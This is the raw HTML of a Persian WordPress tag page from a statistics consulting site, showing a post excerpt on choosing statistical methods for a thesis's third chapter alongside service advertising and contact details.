

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spss-pls.com/tag/%D8%B1%D9%88%D8%B4%D9%87%D8%A7%DB%8C-%D8%A2%D9%85%D8%A7%D8%B1%DB%8C-%D9%81%D8%B5%D9%84-%D8%B3%D9%88%D9%85/
body_size: 9860
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">
    <title>روشهای آماری فصل سوم | گروه آماري بتا(Beta)</title>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="shortcut icon" href=""/>
    <link rel="pingback" href="https://spss-pls.com/xmlrpc.php">
    <!--[if lt IE 9]>
    <script src="https://spss-pls.com/wp-content/themes/ascent_old/includes/js/html5.js"></script>
    <![endif]-->
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="گروه آماري بتا(Beta) &raquo; خوراک" href="https://spss-pls.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="گروه آماري بتا(Beta) &raquo; خوراک دیدگاه‌ها" href="https://spss-pls.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="گروه آماري بتا(Beta) &raquo; روشهای آماری فصل سوم خوراک برچسب" href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d8%a7%d8%b1%db%8c-%d9%81%d8%b5%d9%84-%d8%b3%d9%88%d9%85/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/spss-pls.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-rtl-css'  href='https://spss-pls.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='google-raleway-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ascent-bootstrap-css'  href='https://spss-pls.com/wp-content/themes/ascent_old/includes/resources/bootstrap/css/bootstrap.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ascent-owl-carousel-css'  href='https://spss-pls.com/wp-content/themes/ascent_old/includes/css/owl.carousel.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ascent-owl-theme-css'  href='https://spss-pls.com/wp-content/themes/ascent_old/includes/css/owl.theme.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ascent-animations-css'  href='https://spss-pls.com/wp-content/themes/ascent_old/includes/css/animations.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ascent-meanmenu-css'  href='https://spss-pls.com/wp-content/themes/ascent_old/includes/css/meanmenu.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ascent-main-css'  href='https://spss-pls.com/wp-content/themes/ascent_old/includes/css/main.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css'  href='https://spss-pls.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.1.15' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{ --red:37; --green:211; --blue:102; }
</style>
<script type='text/javascript' src='https://spss-pls.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-content/themes/ascent_old/includes/resources/bootstrap/js/bootstrap.js?ver=5.8.12' id='ascent-bootstrapjs-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-content/themes/ascent_old/includes/js/bootstrap-wp.js?ver=5.8.12' id='ascent-bootstrapwp-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-content/themes/ascent_old/includes/js/smoothscroll.js?ver=5.8.12' id='ascent-smoothscroll-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-content/themes/ascent_old/includes/js/owl.carousel.js?ver=5.8.12' id='ascent-owl-carousel-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-content/themes/ascent_old/includes/js/jquery.appear.js?ver=5.8.12' id='ascent-appear-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-content/themes/ascent_old/includes/js/jquery.meanmenu.js?ver=5.8.12' id='ascent-meanmenu-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-content/themes/ascent_old/includes/js/jquery.velocity.js?ver=5.8.12' id='ascent-velocity-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-content/themes/ascent_old/includes/js/appear.config.js?ver=5.8.12' id='ascent-appear-config-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-content/themes/ascent_old/includes/js/main.js?ver=5.8.12' id='ascent-themejs-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-content/themes/ascent_old/includes/js/enable-sticky-header.js?ver=5.8.12' id='ascent-enable-sticky-header-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-203093683-3' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["spss-pls.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-203093683-3", {"anonymize_ip":true});
gtag("config", "G-YEV352W6VP");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://spss-pls.com/wp-json/" /><link rel="alternate" type="application/json" href="https://spss-pls.com/wp-json/wp/v2/tags/732" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://spss-pls.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://spss-pls.com/wp-includes/wlwmanifest.xml" /> 
<link rel="stylesheet" href="https://spss-pls.com/wp-content/themes/ascent_old/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="Site Kit by Google 1.79.0" /><!-- Analytics by WP-Statistics v12.6.12 - http://wp-statistics.com/ -->
<style type='text/css' id='dynamic-css'>

</style>    <style type="text/css">
        
        
        
                    </style>
<link rel="icon" href="https://spss-pls.com/wp-content/uploads/2016/07/cropped-download-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://spss-pls.com/wp-content/uploads/2016/07/cropped-download-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://spss-pls.com/wp-content/uploads/2016/07/cropped-download-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://spss-pls.com/wp-content/uploads/2016/07/cropped-download-1-270x270.jpg" />
</head>

<body class="rtl archive tag tag-732">
  <header id="masthead" class="site-header" role="banner">
    <div class="header-top">
        <div class="container">
            <div class="row">
                <div class="col-sm-6">
                    <div class="mail-info">
            			            			    <span class="phone-info"><i class="fa fa-phone"></i> 09351323950</span>
            			            			            			    <span><i class="fa fa-envelope"></i> <a href="mailto:smailevazi@ymail.com">smailevazi@ymail.com</a></span>
            			                    </div>
                </div><!-- .col-sm-6-->
                <div class="col-sm-6">
                    <div class="header-social-icon-wrap">
                        <ul class="social-icons">
            			    <li class="social-icon"><a target="_blank" href="http://twitter.com"><i class="fa fa-twitter"></i></a></li><li class="social-icon"><a target="_blank" href="http://facebook.com"><i class="fa fa-facebook"></i></a></li>                        </ul>
                    </div><!--.header-social-icon-wrap-->
                </div><!-- .col-sm-6-->
            </div>
        </div>
     </div>
    <div id="header-main" class="header-bottom">
        <div class="header-bottom-inner">
            <div class="container">
                <div class="row">
                    <div class="col-sm-3">
                        <div id="logo">
                            <div class="site-header-inner col-sm-12">
                                <div class="site-branding">
                                    <h1 class="site-title">
                                        <a href="https://spss-pls.com/" title="گروه آماري بتا(Beta)" rel="home">
                        				            					                   گروه آماري بتا(Beta)                        				                        				    </a>
                                    </h1>
                				    <h4 class="site-description">تحليل آماري با  SPSS &#8211; PLS &#8211; LISREL- AMOS</h4>
                                </div>
                            </div>
                        </div>
                    </div><!--.col-sm-3-->

                    <div class="col-sm-9">
                        <div class="header-search pull-right">
                            <div id="header-search-button"><i class="fa fa-search"></i></div>
                        </div>
                        <div class="site-navigation pull-right">
            			    <nav class="main-menu">
            				<ul id="menu-%d8%ac%d8%af%db%8c%d8%af" class="header-nav clearfix"><li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-63"><a href="https://www.spss-pls.com">صفحه اصلی</a>
<ul class="sub-menu">
	<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-54"><a href="https://spss-pls.com/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">سفارش تحلیل آماری</a></li>
</ul>
</li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-55"><a href="https://spss-pls.com/%d9%81%d8%b5%d9%84-%da%86%d9%87%d8%a7%d8%b1%d9%85/">مشاوره آماري تحقيقات</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-59"><a href="https://spss-pls.com/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%aa%d8%ad%d9%84%db%8c%d9%84-%d8%af%d8%a7%d8%af%d9%87-%d8%b1%d8%a8%d8%a7%d8%b7/">خدمات ما</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-120"><a href="https://spss-pls.com/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d8%a7%d8%b1%db%8c/">نرم افزارهای آماری</a>
<ul class="sub-menu">
	<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-58"><a href="https://spss-pls.com/spss/">اس پی اس اس (spss)</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-52"><a href="https://spss-pls.com/%d9%be%db%8c-%d8%a7%d9%84-%d8%a7%d8%b3/">پی ال اس(smartpls)</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-57"><a href="https://spss-pls.com/pls/">(لیزرل) Lisrel</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56"><a href="https://spss-pls.com/amos/">اموس(Amos)</a></li>
	<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-294"><a href="https://spss-pls.com/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-eqs/">( ای کیو اس)EQS</a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-347"><a href="https://spss-pls.com/%d8%a2%d8%b1-r/">آر( R )</a></li>
	<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-352"><a href="https://spss-pls.com/sas/">SAS</a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-359"><a href="https://spss-pls.com/s-plus/">s-plus</a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-369"><a href="https://spss-pls.com/%d9%85%db%8c%d9%86%db%8c-%d8%aa%d8%a8-minitab/">مینی تب (Minitab )</a></li>
	<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-372"><a href="https://spss-pls.com/statistica/">Statistica</a></li>
</ul>
</li>
<li id="menu-item-1502" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1502"><a href="https://spss-pls.com/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b5%d9%81%d8%b1-%d8%aa%d8%a7-%d8%b5%d8%af-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-smartpls-%d8%a8%d9%87%d9%85%d8%b1%d8%a7%d9%87-%d9%81%d8%a7%db%8c%d9%84/">آموزش صفر تا صد pls</a></li>
<li id="menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1618"><a href="https://spss-pls.com/%d9%81%d9%8a%d9%84%d9%85-%d9%87%d8%a7%d9%8a-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%d9%8a-%da%af%d8%b1%d9%88%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d8%a8%d8%aa%d8%a7/">فيلم هاي آموزشي گروه آماري بتا</a></li>
<li id="menu-item-1686" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1686"><a href="https://spss-pls.com/%d9%87%d8%b2%d9%8a%d9%86%d9%87-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%87%d8%a7%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/">هزينه تحليل  هاي آماري</a></li>
</ul>            			    </nav>
    	                    <div id="responsive-menu-container"></div>
                        </div><!-- .site-navigation -->
                    </div><!--.col-sm-9-->
                </div><!--.row-->
            </div><!-- .container -->
        </div><!--.header-bottom-inner-->
    </div><!--.header-bottom-->
  <div id="header-search-form-wrap" class="header-search-form-wrap">
   <div class="container">
      <form role="search" method="get" class="header-search-form search-form" action="https://spss-pls.com/">
         <div class="control-group">
            <i class="fa fa-search"></i>  
            <input type="search" class="search-field" placeholder="جستوجو &hellip;" value="" name="s" title="جستجو برای:">
            <button class="search" type="submit"><i class="icon-search"></i></button>
         </div>
      </form>
   </div>
</div>
</header><!-- #masthead -->

            <div id="banner">
                	       <img src="http://spss-pls.com/wp-content/uploads/2016/07/بنر-اصلی.jpg" alt="گروه آماري بتا(Beta)-Banner">
                    </div>
    
<div class="main-content">
    <div class="container">
        <div id="content" class="main-content-inner">

<div class="row">
    <div class="col-sm-12 col-md-9">
		
	<div class="content-padder">
		
	        
		<header class="page-header">
		    <h1 class="page-title">
		    برچسب:روشهای آماری فصل سوم		    </h1>
		    		</header><!-- .page-header -->

				
		    

<article id="post-403" class="post-403 post type-post status-publish format-standard hentry category-training-issues tag-l tag-twg-s tag-732 tag-730 tag-731 tag-733">
    
    <div class="row">
	<div class="post-meta-info col-sm-12 col-md-2">
	    	    <div class="entry-meta">
		<time class="entry-time updated" itemprop="datePublished" datetime="2016-07-22T08:12:47+00:00">جولای<strong>22</strong></time>
		<span class="comments_count clearfix entry-comments-link"><span>دیدگاه‌ها <span class="screen-reader-text"> برای روشهای آماری فصل سوم را چگونه مشخص کنیم؟</span> بسته هستند</span></span>
	    </div><!-- .entry-meta -->
	    	</div><!--.post-meta-info-->
	
	<div class="post-content-wrap col-sm-12 col-md-10">
	    <header class="page-header">
		<h1 class="entry-title"><a href="https://spss-pls.com/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d8%a7%d8%b1%db%8c-%d9%81%d8%b5%d9%84-%d8%b3%d9%88%d9%85-%d8%b1%d8%a7-%da%86%da%af%d9%88%d9%86%d9%87-%d9%85%d8%b4%d8%ae%d8%b5-%da%a9%d9%86%db%8c%d9%85/" rel="bookmark">روشهای آماری فصل سوم را چگونه مشخص کنیم؟</a></h1>
		<span class="entry-author">
		    ارسال شده از		    <span class="author vcard entry-author-link">
			<a href="https://spss-pls.com/author/spss-pls/" title="ارسال شده توسط spss-pls" rel="author">spss-pls</a>		    </span>
		</span>
	    </header><!-- .entry-header -->
    
		    <div class="entry-summary">
		<p>فصل سوم و چهارم هر پایانامه بیشتر جنبه آماری دارند و اکثر دانشجویان با این مشکل مواجه هستند که به چه آزمونهایی اشاره کنند و از چه آزمونها و روشهای آماری استفاده کنند. دیگر نگران روشهای آماری پایانامه های خود نباشید؟؟ شما با ارسال فرضیات ، پروپزال و در صورت وجود پرسشنامه خود به ایمیل [&hellip;]</p>
		<a class="read-more" href="https://spss-pls.com/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d8%a7%d8%b1%db%8c-%d9%81%d8%b5%d9%84-%d8%b3%d9%88%d9%85-%d8%b1%d8%a7-%da%86%da%af%d9%88%d9%86%d9%87-%d9%85%d8%b4%d8%ae%d8%b5-%da%a9%d9%86%db%8c%d9%85/">ادامه مطلب &larr;</a>
	    </div><!-- .entry-summary -->
	    
	    
	    <footer class="footer-meta">
				
		    		    		    
		    			<div class="cat-tag-meta-wrap">
			    				<span class="cats-meta"><i class="fa fa-tags spaceRight"></i><a href="https://spss-pls.com/category/training-issues/" rel="category tag">مباحث آموزشي</a></span>
			    			    				<span class="tags-meta"><i class="fa fa-tags spaceRight"></i><a href="https://spss-pls.com/tag/l/" rel="tag">l</a>,<a href="https://spss-pls.com/tag/twg-s/" rel="tag">twg s</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d8%a7%d8%b1%db%8c-%d9%81%d8%b5%d9%84-%d8%b3%d9%88%d9%85/" rel="tag">روشهای آماری فصل سوم</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d8%a7%d8%b1%db%8c-%d9%81%d8%b5%d9%84-%d8%b3%d9%88%d9%85-%d8%b1%d8%a7-%da%86%da%af%d9%88%d9%86%d9%87-%d9%85%d8%b4%d8%ae%d8%b5-%da%a9%d9%86%db%8c%d9%85/" rel="tag">روشهای آماری فصل سوم را چگونه مشخص کنیم؟</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b5%d9%84-%d8%b3%d9%88%d9%85/" rel="tag">فصل سوم</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d9%81%d8%b5%d9%84-%d8%b3%d9%88%d9%85/" rel="tag">مشاوره فصل سوم</a></span>
			    			</div>
		    			    </footer><!-- .entry-meta -->			
	</div><!--.post-content-wrap-->
	
    </div><!--.row-->
</article><!-- #post-## -->
		
		    
	        
	</div><!-- .content-padder -->

    </div>
    
    <div class="col-sm-12 col-md-3">
        	
<div class="sidebar">

        <div class="sidebar-padder">

		<aside id="text-2" class="widget widget_text"><h3 class="widget-title">تحلیل آماری پایانامه ها و تحقیقات علمی</h3>			<div class="textwidget"><p>با سابقه ی فعالیت مستمر در زمینه ی تحلیل های آماری با کلیه نرم افزارهای آماری SPSS، Lisrel، Smart PLS، Amos، Expert Choice و &#8230;  آماده پذیرش کلیه طرح ها و پروژه های آماری شما از هرجای ایران هستیم. کارها به صورت کاملا تضمین شده و قابل ویرایش تا پای تأیید نهایی انجام خواهد شد. تلاش می شود تا تحلیل ها تا جای امکان برای مقاطع فوق لیسانس به بالا کامل و بی کم و کاست انجام شود تا مورد توجه همکاران عزیز و محققین گرامی قرار گیرد. وجدان کاری و کیفیت بالا همواره سرلوحه ی فعالیت های ما بوده. امید است در این راه همچنان موثر باشیم.</p>
<p>شماره تماس و تلگرام : <strong>09351323950</strong></p>
</div>
		</aside>	    
    </div><!-- close .sidebar-padder -->
</div><!-- close .sidebar -->
    </div>
</div>
        </div><!-- close .*-inner (main-content) -->
    </div><!-- close .container -->
</div><!-- close .main-content -->

<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="container animated fadeInLeft">
        <div class="row">
            <div class="site-footer-inner col-sm-12 clearfix">
              

        <div class="sidebar-padder">

            
		<aside id="recent-posts-6" class="widget widget_recent_entries col-3">
		<h3 class="widget-title">نوشته‌های تازه</h3>
		<ul>
											<li>
					<a href="https://spss-pls.com/%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%db%8c-%da%af%d8%a7%d9%85%e2%80%8c%d8%a8%d9%87%e2%80%8c%da%af%d8%a7%d9%85-%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-spss/">راهنمای گام‌به‌گام آموزش نرم افزار SPSS برای تحلیل داده</a>
									</li>
											<li>
					<a href="https://spss-pls.com/%d8%aa%d8%ad%d9%84%db%8c%d9%84-%d8%a2%d9%85%d8%a7%d8%b1%db%8c-%d8%a8%d8%a7-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d9%84%db%8c%d8%b2%d8%b1%d9%84-lisrel/">تحلیل آماری با نرم افزار لیزرل (LISREL)</a>
									</li>
											<li>
					<a href="https://spss-pls.com/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d9%83%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/">تحليل واريانس / كواريانس</a>
									</li>
											<li>
					<a href="https://spss-pls.com/%d8%af%d9%84%d8%a7%d9%8a%d9%84-%d8%a7%d8%b3%d8%aa%d9%81%d8%a7%d8%af%d9%87-%d8%a7%d8%b2-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-pls/">دلايل استفاده از نرم افزار PLS</a>
									</li>
											<li>
					<a href="https://spss-pls.com/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7-%d9%88-%d9%81%d8%a7%d9%83%d8%aa%d9%88%d8%b1%d9%87%d8%a7%d9%8a-%d9%83%d9%87-%d8%af%d8%b1-smartpls-%d9%85%d9%88%d8%b1%d8%af-%d8%a7%d8%b3%d8%aa%d9%81%d8%a7%d8%af/">شاخصها و فاكتورهاي كه در smartpls مورد استفاده قرار مي گيرد</a>
									</li>
					</ul>

		</aside><aside id="pages-2" class="widget widget_pages col-3"><h3 class="widget-title">برگه‌ها</h3>
			<ul>
				<li class="page_item page-item-1036"><a href="https://spss-pls.com/">تجزیه و تحلیل آماری  توسط کارشناسان رشته آمار</a></li>
<li class="page_item page-item-124"><a href="https://spss-pls.com/%d8%b1%d8%b4%d8%aa%d9%87-%d9%87%d8%a7%db%8c%db%8c-%da%a9%d9%87-%d9%85%db%8c-%d8%aa%d9%88%d8%a7%d9%86%d9%86%d8%af-%d8%a7%d8%b2-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a2%d9%85%d8%a7%d8%b1%db%8c-%d9%85%d8%a7/">رشته هایی که می توانند از خدمات آماری ما بهره ببرند</a></li>
<li class="page_item page-item-127"><a href="https://spss-pls.com/%d8%b4%d9%87%d8%b1%d9%87%d8%a7%db%8c%db%8c-%da%a9%d9%87-%d9%85%db%8c-%d8%aa%d9%88%d8%a7%d9%86%d9%86%d8%af-%d8%a7%d8%b2-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a8%d9%87%d8%b1%d9%87-%d8%a8%d8%a8%d8%b1%d9%86/">شهرهایی که می توانند از خدمات بهره ببرند</a></li>
<li class="page_item page-item-121 current_page_parent"><a href="https://spss-pls.com/%d9%86%d8%ad%d9%88%d9%87-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4-%d8%ac%d9%87%d8%aa-%d8%aa%d8%ad%d9%84%db%8c%d9%84/">نحوه ارسال سفارش جهت تحلیل</a></li>
			</ul>

			</aside><aside id="text-4" class="widget widget_text col-3"><h3 class="widget-title">نحوه انجام پروژه ها و تحلیلهای آماری:</h3>			<div class="textwidget">شما دوستان و محققین عزیز اطلاعات اولیه را از طریق ایمیل یا تلگرام  ارسال می کنید و گروه آماری ما پس از بررسی اولیه هزینه و زمان تحویل کار را اعلام کرده و در صورت موافقت شما ، شروع به انجام پروژه خواهیم کرد.تمامی تحلیلها را از طریق ایمیل یا تلگرام ارسال می کنیم.
** پس از اطمینان از کیفیت و درستی کار هزینه را دریافت خواهیم کرد.
نگران هزینه نباشید ؛ قیمت ها دوستانه و دنشجویی می باشد
تلفن هماهنگی و تلگرام : 09351323950 ( عیوضی)</div>
		</aside><aside id="text-3" class="widget widget_text col-3"><h3 class="widget-title">تجزیه و تحلیل آماری با قیمت دانشجویی و توافقی</h3>			<div class="textwidget"><p>تحلیل آماری با قیمت دانشجویی و توافقی.مشاوره آماری مقالات و پایانامه های دانشگاهی بصورت تخصصی و کاملا حرفه ای با سابقه چندین ساله ،توسط کارشناسان رشته آمار.تحلیل با نرم افزارهای:</p>
<p>spss &#8211; pls &#8211; Lisrel &#8211; Amos &#8211; minitab &#8211; AHP &#8211; topsis<br />
** با پشتیبانی 24 ساعته<br />
**پرداخت هزینه بعد از تحویل پروژه<br />
